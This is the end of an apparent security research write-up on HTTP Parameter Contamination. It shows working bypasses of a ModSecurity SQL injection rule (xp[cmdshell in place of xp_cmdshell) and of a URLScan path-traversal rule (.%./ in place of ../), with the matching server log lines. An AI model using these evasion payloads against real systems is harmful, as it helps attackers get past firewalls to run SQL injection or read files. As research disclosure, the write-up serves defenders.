Real world examples
{1} Bypass Mod_Security SQL Injection rule (modsecurity_crs_41_sql_injection_attacks.conf)
Forbidden: http://localhost/?xp_cmdshell
Bypassed ([ => _): http://localhost/?xp[cmdshell
[Sun Jun 12 12:30:16 2011] [error] [client 192.168.2.102] ModSecurity: Access denied with code 403 (phase 2). Pattern match "\\bsys\\.user_objects\\b" at ARGS_NAMES:sys.user_objects. [file "/etc/apache2/conf.d/crs/activated_rules/modsecurity_crs_41_sql_injection_attacks.conf"] [line "110"] [id "959519"] [rev "2.2.0"] [msg "Blind SQL Injection Attack"] [data "sys.user_objects"] [severity "CRITICAL"] [tag "WEB_ATTACK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"] [hostname "localhost"] [uri "/"] [unique_id "TfT3gH8AAQEAAAPyLQQAAAAA"]
{2} Bypass URLScan 3.1 DenyQueryStringSequences rule
Forbidden: http://192.168.2.105/test.asp?file=../bla.txt
Bypassed (.%. => ..): http://192.168.2.105/test.asp?file=.%./bla.txt
2011-06-25 13:35:37 192.168.2.102 1 GET /test.asp?file=../bla.txt Rejected disallowed+query+string+sequence query+string - ..
Conclusion and further research
These types of hacking techniques are always interesting because they reveal new perspectives on security problems. Many applications are found to be vulnerable to this kind of abuse because there are no defined rules for strange web server behaviors (for many years).
HPC can be used to extend HPP attack with spoofing real parameter name in the QUERY_STRING with “%” character on an IIS/ASP platform, if there is WAF who blocks this kind of an attack.
We will continue with in-depth research regarding this problem. Please feel free to contact us if you have any interesting comment, remark or idea.
Credits
RSnake (http://ha.ckers.org/)
j0rgan (http://www.remote-exploit.org/?page_id=2)
lightos (http://sla.ckers.org/forum/read.php?3,36640)
NETWORK SECURITY